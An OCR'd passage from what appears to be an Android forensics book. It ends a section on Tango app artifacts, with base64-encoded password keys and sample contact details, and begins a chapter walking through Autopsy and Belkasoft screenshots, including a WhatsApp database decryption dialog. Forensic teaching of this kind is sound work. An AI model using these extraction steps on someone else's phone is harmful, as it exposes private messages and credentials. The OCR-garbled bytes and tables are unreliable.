16777231 b'\x12\x16lkJNty6wj0p-TfbfcTi-wA\x18\x04: \x91\x01/storage/emulated/0/Android/data/com.sgiggle.production/files/storage/appdata/TCStorageManagerMediaCa che\_v2/7de2c42025cf79bbc029a990506ed287..jpg\x80\x01\x04\xb0\x01\xc6\x9f\xde\xf7\xaf)\xb8\x01\x8f \x80\x80\x08\x00\x01\x1\xd0\x01\x01\x01\x01\x01\x01\x1\xde\xf7\xaf)\x98\x02\xf4\xa3\xde \xf7\xaf)\xx8\x02\x01\x01\x01\x01\x03\x00\xc8\x03\x00\xe2\x04\xb0\x018300 North wickham Road, Melbourne, FL 32940, USA\nhttps://www.google.com/maps/<u>428.231424,-80.716292</u>162\nfor full experience, upgrade Tango http://install.tango.net)\x98\x00\x03\x00\x68\x03\x00\xe2\x04\xb0\x01\xc1\x6\x83\x00\\x2\x84\x01\tnj\x98T30<@ \x11\x00\x00\x02\x04\xb9f+T\xc0\x1a\x00"/<u>8300</u> North wickham Road, Melbourne, FL 32940 USA\*=https://www.google.com/maps/<u>428.231424,-80.716292,162</u>

| 1  | REJfVkVSU0IPTg==               |                               |
|----|--------------------------------|-------------------------------|
| 2  | ZGV2aWNIdG9rZW4udGFuZ28=       | YzdkMmY0YjdmMWY2YTc3ODA5Y2    |
| 3  | cmVsZWFzZV9uYW1I               | ZmFsYW5naGluYV9iaWxsaW5nX3Y=  |
| 4  | M0dfY2FsbHNfYWxsb3dlZA==       | MQ==                          |
| 5  | cGVyc2lzdGVudF9jb250YWN0X3Zlcn | Mw==                          |
| 6  | YWRkcmVzc2Jvb2thY2NIc3M=       | MQ==                          |
| 7  | c3dpZnR1c2VybmFtZQ==           | MTE1Mzk4M2EzNjEwODc4ZjQwOD    |
| 8  | c3dpZnRwYXNzd29yZA==           | MDNiMjNjNjY0YWI5ZGI4Yjk1MDFIN |
| 9  | cGFzc3dvcmQ=                   | MjkxZGVIZDdkNmE2YTFjZDImYzVI  |
| 10 | dXNIcm5hbWU=                   | NzJiNzFmMjdkM2NkYzY4NWNhZm    |
| 11 | dmVyc2lvbg==                   | My4xMy4xMjgxMTE=              |
| 12 | ZGV2aWNIdG9rZW4uZ2Nt           | QVBBOTFiR2NIQmgzT29va2MtUGdC  |
| 13 | YWRkcmVzc2Jvb2tzdG9yZQ==       | MQ==                          |
| 14 | dmFsaWRhdGlvbmNvZGU=           |                               |
| 15 | Y291bnRyeWNvZGU=               | MQ==                          |
| 16 | Y291bnRyeWNvZGVuYW1I           | VW5pdGVkIFN0YXRIcw==          |

```
b'countrycode' b'1'
b'countrycodename' b'United States'
b'countryid' b'1'
b'displayname' b'None'
b'isocountrycode' b'US'
b'middlename' b'None'
b'nameprefix' b'None'
b'namesuffix' b'None'
b'namesuffix' b'None'
b'phonenumber' b'(321) 867-5309'
b'user_countrycode_based_on_which_contacts_are_filtered_last_time' b'1'
b'email' b'throwaway8675309@gmail.com'
b'firstname' b'John'
b'lastname' b'Glenn'
```

| Decrypt WhatsA                   | pp Database                                                           | ×      |
|----------------------------------|-----------------------------------------------------------------------|--------|
| Database file                    | C:\Users\0136\Desktop\msgstore.db.crypt12                             | ]      |
| Key file                         | C:\Users\0136\Desktop\key                                             | ]      |
| Download datab<br>/sdcard/WhatsA | ase file from:<br>pp/Databases/msgstore.db.crypt7                     |        |
|                                  | n:<br>whatsapp/files/key<br>ccess to your phone to download the file! |        |
|                                  | Decrypt                                                               | Cancel |

# **Chapter 8: Android Forensic Tools Overview**



| 😹 New Case Information                                             |                   |                                      | ×       |
|--------------------------------------------------------------------|-------------------|--------------------------------------|---------|
| Steps                                                              | Case Informatio   | on                                   |         |
| <ol> <li>Case Information</li> <li>Optional Information</li> </ol> | Case Name:        | Android                              |         |
|                                                                    | Base Directory:   | D:\                                  | Browse  |
|                                                                    | Case Type:        | ● Single-user ○ Multi-user           |         |
|                                                                    | Case data will be | e stored in the following directory: |         |
|                                                                    | D: \Android       |                                      |         |
|                                                                    |                   |                                      |         |
|                                                                    |                   |                                      |         |
|                                                                    | < Back            | Next > Finish Cano                   | el Help |

| 😹 New Case Information                                             |                                                                | Х |
|--------------------------------------------------------------------|----------------------------------------------------------------|---|
| Steps                                                              | Optional Information                                           |   |
| <ol> <li>Case Information</li> <li>Optional Information</li> </ol> | Case                                                           |   |
|                                                                    | Number:                                                        |   |
|                                                                    | Examiner                                                       |   |
|                                                                    | Name:                                                          |   |
|                                                                    | Phone:                                                         |   |
|                                                                    | Email:                                                         |   |
|                                                                    | Notes:                                                         |   |
|                                                                    | Organization                                                   |   |
|                                                                    | Organization analysis is being done for:  Manage Organizations |   |
|                                                                    | < Back Next > Finish Cancel Help                               |   |

| 😹 Add Data Source                                                                                                    | ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Steps                                                                                                    | Select Type of Data Source To Add                                                                                                    |
| <ol> <li>Select Type of Data<br/>Source To Add</li> <li>Select Data Source</li> <li>Configure Ingest Modules</li> <li>Add Data Source</li> </ol> | Image or VM File         Image or VM File         Image or VM File |
|                                                                                                    |                                                                                                    |
|                                                                                                    | < Back Next > Finish Cancel Help                                                                                                    |

| 😹 Add Data Source                                                     |                                                                                                    | ×      |
|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|
| Steps                                                                 | Select Data Source                                                                                                    |        |
| <ol> <li>Select Type of Data Source To<br/>Add</li> </ol>             | Browse for an image file:                                                                                                    |        |
| 2. Select Data Source<br>3. Configure Ingest Modules                  | D:\Android Image Test\SM-J710F Full Image - MMCBLK0.raw                                                                              | Browse |
| <ol> <li>Configure Ingest Modules</li> <li>Add Data Source</li> </ol> | Please select the input timezone: (GMT+0:00) Europe/London $\qquad \lor$                                                             |        |
|                                                                       | ☐ Ignore orphan files in FAT file systems<br>(faster results, although some data will not be searched)<br>Sector size: Auto Detect ↓ |        |
|                                                                       |                                                                                                    |        |
|                                                                       | < Back Next > Finish Cancel                                                                                                    | Help   |

| 😹 Add Data Source                                                                                            |                                                                                                    | ×                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|
| Steps                                                                                                    | Configure Ingest Modules                                                                                                    |                                              |
| Select Type of Data Source To<br>Add     Select Data Source     Gonfigure Ingest Modules     Add Data Source | Run ingest modules on:         All Files, Directories, and Unallocated Space         Y         Recent Activity         Hash Lookup         File Type Identification         Embedded File Extractor         Exif Parser         Keyword Search         Email Parser         Extension Mismatch Detector         E01 Verifier         PhotoRec Carver         Correlation Engine         Virtual Machine Extractor         Android Analyzer         Select All       Deselect All | The selected module has no per-run settings. |
|                                                                                                    |                                                                                                    | < Back Next > Finish Cancel Help             |

| *                           | Add Data Source                                                                                           |                                                                                                | $\times$ |
|-----------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------|
| Ste                         | eps                                                                                                    | Add Data Source                                                                                |          |
| 1.<br>2.<br>3.<br><b>4.</b> | Select Type of Data Source To<br>Add<br>Select Data Source<br>Configure Ingest Modules<br>Add Data Source | *Data Source added (non-critical errors encountered). Click below to view the log.<br>View Log |          |
|                             |                                                                                                    | < Back Next > Finish Cancel Help                                                               |          |

| 😹 Android - Autopsy 4.9.1                                                           |                                          |                    |                      |                       |               |               | - 0                                | ×          |
|-------------------------------------------------------------------------------------|------------------------------------------|--------------------|----------------------|-----------------------|---------------|---------------|------------------------------------|------------|
| Case View Tools Window Help                                                         |                                          |                    |                      |                       |               |               |                                    |            |
| 🐈 Add Data Source 📠 Images/Videos 🞇 Communications 🗮 Timeline 📗 Generate Report 🝺 C | ose Case 🗧                               |                    |                      |                       | Þ             | <b>М</b> • к  | eyword Lists Qr Keyword Search     | h          |
| € ⇒                                                                                 | Listing                                  |                    |                      |                       |               |               |                                    |            |
| T- Data Sources                                                                     | Data Sources<br>Table Thumbnail          |                    |                      |                       |               |               | 1 R                                | tesults    |
| Wews     Results                                                                    | Name                                     | Туре               | Size (Bytes)         | Sector Size (Bytes)   | MD5 Hash      | Timezone      | Device ID                          |            |
| Extracted Content                                                                   | SM-J710F Full Image - MMCBLK0.raw        | Image              | 15758000128          | 512                   |               | Europe/London | a1f0e59a-a6b1-40fb-9dc3-01fdd59d8a | 70         |
| Contacts (1)                                                                        |                                          |                    |                      |                       |               |               |                                    |            |
| Extension Mismatch Detected (67)                                                    | Hex Strings Application Indexed Text Mer | sage   File Metada | ata Results Ann      |                       |               |               |                                    |            |
| General Keyword Search (0)                                                          |                                          |                    |                      |                       |               |               |                                    |            |
| Single Regular Expression Search (0)                                                |                                          |                    |                      |                       |               |               |                                    |            |
| Hashset Hits                                                                        |                                          |                    |                      |                       |               |               |                                    |            |
| E-Mail Messages                                                                     |                                          |                    |                      |                       |               |               |                                    |            |
| Accounts                                                                            |                                          |                    |                      |                       |               |               |                                    |            |
| 🕀 🔯 Tags                                                                            |                                          |                    |                      |                       |               |               |                                    |            |
| - E Reports                                                                         |                                          |                    |                      |                       |               |               |                                    |            |
|                                                                                     | L                                        |                    | Analusian Blas free  | n SM-3710F Full Image | MMCRI KO KIN  |               | 81% (1 more)                       | 0.0        |
|                                                                                     |                                          |                    | Analyzing files from | n SM-3710F Pull Image | - MMCBLKU.Fai | w j           | 81% (1 more)                       | <b>U</b> 3 |

| = Add Data Source 📠 Images/Videos 揻 Communic                    | ations 🔁 Timeline 📗 Generate Report 💊 C                   | ose Case 🗧 |                 | 💿 👻 Keyword L     | ists Q      | Keyword Searc | ch |
|-----------------------------------------------------------------|-----------------------------------------------------------|------------|-----------------|-------------------|-------------|---------------|----|
| ÷ > 0                                                           | Listing                                                   |            |                 |                   |             |               | •  |
| Data Sources                                                    | /img_SM-J710F Full Image - MMCBLK0.raw<br>Table Thumbnail |            |                 |                   |             | 26 F          | Re |
| SM-J710F Full Image - MMCBLK0.raw                               |                                                           |            |                 |                   |             | el            |    |
| 🤤 vol1 (Unallocated: 0-8191)                                    | Name                                                      | ID         | Starting Sector | Length in Sectors | Description | Flags         |    |
| vol4 (BOTA0: 8192-16383)                                        | 🥃 vol1 (Unallocated: 0-8191)                              | 1          | 0               | 8192              | Unallocated | Unallocated   |    |
| vol5 (BOTA1: 16384-24575)                                       | 🥃 vol4 (BOTA0: 8192-16383)                                | 4          | 8192            | 8192              | BOTA0       | Allocated     |    |
| volo (213: 24570-05555)                                         | 🥃 vol5 (BOTA1: 16384-24575)                               | 5          | 16384           | 8192              | BOTA1       | Allocated     |    |
| vol8 (m9kefs1: 81920-90111)                                     | 🥃 vol6 (EFS: 24576-65535)                                 | 6          | 24576           | 40960             | EFS         | Allocated     |    |
| 🥫 vol9 (m9kefs2: 90112-98303)                                   | iii vol7 (CPEFS: 65536-81919)                             | 7          | 65536           | 16384             | CPEFS       | Allocated     |    |
| vol 10 (m9kefs3: 98304-106495)                                  | 🤘 vol8 (m9kefs1: 81920-90111)                             | 8          | 81920           | 8192              | m9kefs1     | Allocated     |    |
| vol11 (CARRIER: 106496-108543)                                  | 🥃 vol9 (m9kefs2: 90112-98303)                             | 9          | 90112           | 8192              | m9kefs2     | Allocated     |    |
| vol12 (PARAM: 108544-124927)<br>vol13 (BOOT: 124928-190463)     | 🥃 vol 10 (m9kefs3: 98304-106495)                          | 10         | 98304           | 8192              | m9kefs3     | Allocated     |    |
| vol13 (BOOT: 124928-190463)<br>vol14 (RECOVERY: 190464-268287)  | 🥃 vol11 (CARRIER: 106496-108543)                          | 11         | 106496          | 2048              | CARRIER     | Allocated     |    |
| vol15 (OTA: 268288-284671)                                      | wol12 (PARAM: 108544-124927)                              | 12         | 108544          | 16384             | PARAM       | Allocated     |    |
| vol 16 (CDMA-RADIO: 284672-292863)                              | iii vol13 (BOOT: 124928-190463)                           | 13         | 124928          | 65536             | BOOT        | Allocated     |    |
| vol17 (RADIO: 292864-473087)                                    | wol14 (RECOVERY: 190464-268287)                           | 14         | 190464          | 77824             | RECOVERY    | Allocated     |    |
| vol18 (TOMBSTONES: 473088-475135)                               | vol15 (OTA: 268288-284671)                                | 15         | 268288          | 16384             | ΟΤΑ         | Allocated     |    |
| vol19 (DNT: 475136-477183)<br>vol20 (PERSISTENT: 477184-478207) | vol16 (CDMA-RADIO: 284672-292863)                         | 16         | 284672          | 8192              | CDMA-RADIO  | Allocated     |    |
| vol20 (PERSDATA: 477184-478207)                                 | vol17 (RADIO: 292864-473087)                              | 17         | 292864          | 180224            | RADIO       | Allocated     |    |
| vol22 (RESERVED2: 502784-507903)                                | vol18 (TOMBSTONES: 473088-475135)                         | 18         | 473088          | 2048              | TOMBSTONES  | Allocated     |    |
| e 🥃 vol23 (SYSTEM: 507904-6651903)                              | vol19 (DNT: 475136-477183)                                | 19         | 475136          | 2048              | DNT         | Allocated     |    |
| 🖶 🧉 vol24 (CACHE: 6651904-7061503)                              | vol20 (PERSISTENT: 477184-478207)                         | 20         | 477184          | 1024              | PERSISTENT  | Allocated     |    |
| vol25 (HIDDEN: 7061504-7184383)                                 |                                                           |            |                 |                   |             | Allocated     |    |
| vol26 (CP_DEBUG: 7184384-7194623)                               | vol21 (PERSDATA: 478208-502783)                           | 21         | 478208          | 24576             | PERSDATA    |               |    |
| vol28 (Unallocated: 30763008-30777343)                          | 🥃 vol22 (RESERVED2: 502784-507903)                        | 22         | 502784          | 5120              | RESERVED2   | Allocated     |    |



| 🖕 ] dat | ta (127)                               |
|---------|----------------------------------------|
| 💼 📜     | android (4)                            |
| 🔁 📜     | com.android.backupconfirm (4)          |
| 🔁 📜     | com.android.bips (9)                   |
| 🔁 🗾     | com.android.bluetooth (5)              |
| 🔁 🗾     | com.android.bluetoothmidiservice (8)   |
| 🖶 🜗     | com.android.calllogbackup (4)          |
| 🕀 📜     | com.android.camera2 (9)                |
| 🕀 📜     | com.android.captiveportallogin (8)     |
| 🔁 📜     | com.android.carrierconfig (4)          |
| 🔁 📜     | com.android.carrierdefaultapp (8)      |
| 🔁 📜     | com.android.cellbroadcastreceiver (4)  |
| 🔁 📜     | com.android.certinstaller (4)          |
| 主 📜     | com.android.companiondevicemanager (4) |
| 🔁 📜     | com.android.contacts (8)               |
| 🔁 📜     | com.android.cts.ctsshim (8)            |
| 🔁 🔑     | com.android.cts.priv.ctsshim (9)       |
| 🔁 🜗     | com.android.defcontainer (5)           |
| 🔁 🜗     | com.android.development (4)            |
|         | com.android.dialer (8)                 |
| 🔁 📜     | com.android.documentsui (6)            |
| 🔁 🜗     | com.android.dreams.basic (8)           |
| 🔁 🜗     | com.android.dreams.phototable (8)      |
| 🔁 🜗     | com.android.egg (8)                    |
| 🔁 🜗     | com.android.email (7)                  |
| 🔁 🜗     | com.android.emergency (8)              |
| 🔁 📜     | com.android.externalstorage (8)        |
| 🖶 🖓 🕀   | com.android.facelock (5)               |
| 🔁 📜     | com.android.gallery3d (9)              |

| Add Data Source 📠 Images/Videos                 | : 🔯 Communications 🗮 Timeline  | Generate Report 🛛 🔞 Close C                           | ase 🌣   |        |                             |                             | 🔹 🗸 Keyword Lists       | Q- Keyword Search      |
|-------------------------------------------------|--------------------------------|-------------------------------------------------------|---------|--------|-----------------------------|-----------------------------|-------------------------|------------------------|
| >                                               | ¢                              | Listing                                               |         |        |                             |                             |                         | <                      |
| 🕀 📜 com.android.prov                            | iders.settings (5)             | /img_SM-J710F Full Image - MMCBLK0<br>Table Thumbnail | .raw/vo | ol_vol | 27/user_de/0/com.android.pr | oviders.telephony/databases |                         | 8 Re                   |
| com.android.prov<br>cache (2)                   | iders.telephony (8)            | Name                                                  | s       | с      | Modified Time               | Change Time                 | Access Time             | Created Time           |
| code_cache (                                    | 2)                             | 🐌 [current folder]                                    |         |        | 2016-02-07 12:08:06 GMT     | 2016-02-07 12:08:06 GMT     | 2016-02-07 12:07:58 GMT | 2016-02-07 12:07:58 GM |
| 📙 databases (8)                                 | )                              | ]] [parent folder]                                    |         |        | 2018-11-02 13:45:47 GMT     | 2018-11-02 13:45:47 GMT     | 2016-02-07 12:06:08 GMT | 2016-02-07 12:06:08 GM |
| 📜 files (3)                                     |                                | HbpcdLookup.db                                        |         |        | 2016-02-07 12:07:58 GMT     | 2016-02-07 12:05:53 GMT     | 2016-02-07 12:07:58 GMT | 2016-02-07 12:07:58 G  |
|                                                 |                                | HbpcdLookup.db-journal                                |         |        | 2016-02-07 12:07:58 GMT     | 2016-02-07 12:07:58 GMT     | 2016-02-07 12:07:58 GMT | 2016-02-07 12:07:58 G  |
|                                                 | iders.userdictionary (4)       | mmssms.db                                             |         |        | 2018-11-02 13:45:47 GMT     | 2016-02-07 12:06:00 GMT     | 2016-02-07 12:08:06 GMT | 2016-02-07 12:08:06 G  |
| 🗈 <u>)</u> com.android.prox                     |                                | mmssms.db-journal                                     |         |        | 2018-11-02 13:45:47 GMT     | 2018-11-02 13:45:47 GMT     | 2016-02-07 12:08:06 GMT | 2016-02-07 12:08:06 G  |
| 🕀 📙 com.android.serv                            |                                | telephony.db                                          |         |        | 2016-02-07 12:05:55 GMT     | 2016-02-07 12:05:53 GMT     | 2016-02-07 12:07:58 GMT | 2016-02-07 12:07:58 G  |
| 🗟 🖟 🧶 com.android.setti<br>🕀 🐌 com.android.shar | ngs (7)<br>edstoragebackup (8) | telephony.db-journal                                  |         |        | 2016-02-07 12:05:55 GMT     | 2016-02-07 12:05:55 GMT     | 2016-02-07 12:07:58 GMT | 2016-02-07 12:07:58 G  |

| Table part |               |            | entries Pag     |                 | Export to           |                     |                  |                 |        |           |           |        |      |      |        |     |   |
|------------|---------------|------------|-----------------|-----------------|---------------------|---------------------|------------------|-----------------|--------|-----------|-----------|--------|------|------|--------|-----|---|
| New Chiles | Application   | Indexed Te | xt Message File | Metadata Result | s Annotations Other | Oco mences          |                  |                 |        |           |           |        |      |      |        |     |   |
| telepho    | ny.db-journal | 1          | 2016-02         | 07 12:05:55 GMT | 2016-02-07 12:05:55 | GMT 2016-02-07 12:0 | :58 GMT 2016-02  | 07 12:07:58 GMT | 0      | Allocated | Allocated | rrw-rw | 1001 | 1001 | 360927 | 1-0 | r |
| telepho    | ny.db         |            | 2016-02-        | 07 12:05:55 GMT | 2016-02-07 12:05:53 | GMT 2016-02-07 12:0 | :58 GMT 2016-02  | 07 12:07:58 GMT | 720896 | Allocated | Allocated | rrw-rw | 1001 | 1001 | 360925 | 1-0 | r |
| mmssms     | .db-journal   |            | 2018-11-        | 02 13:45:47 GMT | 2018-11-02 13:45:47 | GMT 2016-02-07 12:0 | 1:06 GMT 2016-02 | 07 12:08:06 GMT | 0      | Allocated | Allocated | rrw-rw | 1001 | 1001 | 360951 | 1-0 | r |
|            | .db           |            | 2018-11-        | 02 13:45:47 GMT | 2016-02-07 12:06:00 | GMT 2016-02-07 12:0 | 1:06 GMT 2016-02 | 07 12:08:06 GMT | 110592 | Allocated | Allocated | TTW-PW | 1001 | 1001 | 360950 | 1.0 | r |



| Name                     | Location                                                            |      |  |  |  |  |
|--------------------------|---------------------------------------------------------------------|------|--|--|--|--|
| <b>X</b> 69              | /img_fulldump.bin/vol_vol124/data/com.android.providers.contacts/fi | 2015 |  |  |  |  |
| <b>X</b> 70              | /img_fulldump.bin/vol_vol124/data/com.android.providers.contacts/fi | 2015 |  |  |  |  |
| alarms.db                | /img_fulldump.bin/vol_vol124/data/com.google.android.deskclock/dat  | 2014 |  |  |  |  |
| alarms.db-journal        | /img_fulldump.bin/vol_vol124/data/com.google.android.deskclock/dat  | 2014 |  |  |  |  |
| 🗙 downloadfile-2.mp4     | /img_fulldump.bin/vol_vol124/data/com.android.providers.downloads   | 2015 |  |  |  |  |
| ownloads.db              | /img_fulldump.bin/vol_vol124/data/com.android.providers.downloads   | 2015 |  |  |  |  |
| downloads.db-journal     | /img_fulldump.bin/vol_vol124/data/com.android.providers.downloads   | 2015 |  |  |  |  |
| 🗙 body-1070887826.tmp    | /img_fulldump.bin/vol_vol124/data/com.android.email/cache/body-10   | 2015 |  |  |  |  |
| EmailProvider.db         | /img_fulldump.bin/vol_vol124/data/com.android.email/databases/Em    | 2015 |  |  |  |  |
| EmailProvider.db-journal | /img_fulldump.bin/vol_vol124/data/com.android.email/databases/Em    | 2015 |  |  |  |  |



| Call Logs<br>Table Thumbnail |              |                         |                         |           | 390 F         | Results |
|------------------------------|--------------|-------------------------|-------------------------|-----------|---------------|---------|
| Source File                  | Phone Number | Start Date/Time         | End Date/Time           | Direction | Name          |         |
| 🌿 contacts2.db               | 540          | 2014-02-18 12:06:14 EST | 2014-02-18 12:09:53 EST | Outgoing  | Amber Tindall | -       |
| 🌿 contacts2.db               | 901          | 2014-02-18 12:02:17 EST | 2014-02-18 12:02:24 EST | Incoming  |               | =       |
| 🌿 contacts2.db               | 941          | 2014-02-17 19:26:00 EST | 2014-02-17 19:46:30 EST | Outgoing  | Mom           |         |

| Extension Mismatch Detected 1238 Results Table Thumbnail |           |            |              |   |  |  |  |
|----------------------------------------------------------|-----------|------------|--------------|---|--|--|--|
| Source File                                              | Extension | MIME Type  | Data Source  |   |  |  |  |
| E FMu48kAOX7RqVIleC0r2cHMiIg0.cnt                        | cnt       | image/gif  | fulldump.bin | 1 |  |  |  |
| 📄 vDQ5NiqghwBo43nHVl18_F_04Gg.cnt                        | cnt       | image/jpeg | fulldump.bin |   |  |  |  |
| 📄 yoBruPtPKGj-MuLcpL2IcpjAyaE.cnt                        | cnt       | image/png  | fulldump.bin |   |  |  |  |
| 📄 sUrxc7yW5z0A9ju37inViOBH94Q.cnt                        | cnt       | image/jpeg | fulldump.bin |   |  |  |  |
| 🖹 ZjzEegBrzmz7F7z6M7IkhvhSquc.cnt                        | cnt       | image/gif  | fulldump.bin |   |  |  |  |
| 📄 AWP0F9SKlDdoePWN3Aj-fNdBgmY.cnt                        | cnt       | image/jpeg | fulldump.bin |   |  |  |  |
| 📄 vve0dhnXQjfz_6-MexwV-DGhTCI.cnt                        | cnt       | image/jpeg | fulldump.bin |   |  |  |  |
| pIZtA0yWHcV1Fmh2WQ1eamcxViE.cnt                          | cnt       | image/gif  | fulldump.bin |   |  |  |  |
| 📄 kjKr5cUEZlcvZ4o6S384qG8hRQo.cnt                        | cnt       | image/jpeg | fulldump.bin | Ξ |  |  |  |
| aAPOGKr4lvU_jUngjy7HbxNheS8.cnt                          | cnt       | image/jpeg | fulldump.bin |   |  |  |  |
| 💼 m_plrhhcN5vj-ODgoB8ETJDkGEQ.cnt                        | cnt       | image/jpeg | fulldump.bin |   |  |  |  |

Hex Strings Metadata Results Text Media



| Pidence Center 9.4.2815 x64    |                       | _ = X                                                                         |
|--------------------------------|-----------------------|-------------------------------------------------------------------------------|
| File View Tools Help           |                       |                                                                               |
|                                |                       |                                                                               |
| Dashboard 🔁 Case Explorer 🗵    | 🕫 Overview 🗵 😫        | imeline 🗷 🕅 Bookmarks 🗵 🙆 File System 🕱 🔍 Search Results 🕱 🥠 Task Manager 🕱 💌 |
|                                | Ca <u>s</u> e name:   | Android Forensics                                                             |
| New case                       | Root <u>f</u> older:  | D:\Belka -                                                                    |
| Cpen existing                  | Case fo <u>l</u> der: | D:\Belka\Android Forensics                                                    |
| i Options                      | Investigator:         | Oleg Skulkin                                                                  |
| Options                        | <u>T</u> ime zone:    | (UTC) Coordinated Universal Time                                              |
|                                | Description:          |                                                                               |
|                                |                       |                                                                               |
|                                |                       |                                                                               |
|                                |                       | <u>C</u> reate and open                                                       |
| Welcome to Evidence Center x64 |                       |                                                                               |

| Add data source                                        | _ = X                                                                                                    |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Add existing data source                               | Selecting a mobile device backup file                                                                                                    |
| Disk image<br>E01, AFF, DD, X-Ways, Atola and others   | Enter a full path of a backup file Android, iOS, Blackberry, JTAG, chip-off or UFED in the text box or select it using dialog to mount, search<br>profiles and analysis |
| Drive<br>Logical or physical                           |                                                                                                    |
| Android, IOS, JTAG, Chip-Off, UFED and others          |                                                                                                    |
| RAM image<br>Live RAM dump, pagefile.sys, hiberfil.sys |                                                                                                    |
| Folder                                                 | The full path to the mobile device backup file:<br>C:\Program Files\Belkasoft Evidence Center x64\Samples\Mobile\android.ab                                             |
| Acquire and analyze                                    | C (Program Files/beikasoft Evidence Center x04/samples/Mobile/android.ab                                                                                                |
| Q Drive                                                |                                                                                                    |
| Mobile                                                 |                                                                                                    |
| Cloud                                                  |                                                                                                    |
|                                                        |                                                                                                    |
|                                                        | Analyze data source for artifacts on a 2                                                                                                    |
|                                                        | Run <u>h</u> ashset analysis 🔲 📴 😧                                                                                                    |
|                                                        | Next > Cancel                                                                                                    |

| Add data source                                        | _ = ×                                   |
|--------------------------------------------------------|-----------------------------------------|
| Add existing data source                               | Select mobile type for acquisition      |
| Disk image<br>E01, AFF, DD, X-Ways, Atola and others   |                                         |
| Drive<br>Logical or physical                           |                                         |
| Android, IOS, JTAG, Chip-Off, UFED and others          |                                         |
| RAM image<br>Live RAM dump. pagefile.sys, hiberfil.sys |                                         |
| Folder                                                 |                                         |
| Acquire and analyze                                    |                                         |
| O Drive                                                | An <u>d</u> roid A <u>p</u> ple         |
| Mobile                                                 |                                         |
| Cloud                                                  |                                         |
|                                                        |                                         |
|                                                        | Analyze data source for artifacts 💀 🔹 😮 |
|                                                        | Run <u>h</u> ashset analysis 🛄 📴 😧      |
|                                                        | Next > Close                            |

| Add data source                                                                                                    | _ = ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| What would you like to search for?                                                                                                    |                                                                                                    |
| Select from supported data types below                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Browsers         Y       Chats         Cloud services         Documents         Encrypted files and volumes         Files         Geolocation data         Mails         Multi-user online games         Other mobile applications         P2P         Payment systems         Pictures         Social networks         Standard mobile applications         Y System files         Y Thumbnails         Y Videos | <ul> <li>Android</li> <li>✓ Android application web-data</li> <li>✓ Baidu</li> <li>✓ Chrome</li> <li>✓ Default browser app</li> <li>✓ Dolphin</li> <li>✓ Dolphin</li> <li>✓ Dolphin</li> <li>✓ Growe</li> <li>✓ Maxthon</li> <li>✓ Mercury</li> <li>✓ Opera</li> <li>✓ Samsung Browser</li> <li>✓ UC Browser</li> <li>✓ Dolphin</li> <li>✓ Dolphin</li> <li>✓ Dolphin</li> <li>✓ Maxthon</li> <li>✓ Maxthon</li> <li>✓ Maxthon</li> <li>✓ Maxthon</li> <li>✓ Maxthon</li> <li>✓ Maxthon</li> <li>✓ Maxthon</li> <li>✓ Maxthon</li> </ul> |
| Select <u>a</u> ll Select <u>n</u> one                                                                                                    | ✓ Mercury       ✓ Opera       ✓       Select all   Select none                                                                                                    |
| Analyge     Carye     Advanced options     Advanced options                                                                                                    |                                                                                                    |
|                                                                                                    | < <u>B</u> ack <u>E</u> inish <u>C</u> lose                                                                                                    |





|                |            | iew Tools                     | Android Forer<br>Help |                       |              |            |                |                                                                                  |   |
|----------------|------------|-------------------------------|-----------------------|-----------------------|--------------|------------|----------------|----------------------------------------------------------------------------------|---|
| Ż              |            |                               | ×                     | s 🖸 🔍                 | E            |            |                |                                                                                  |   |
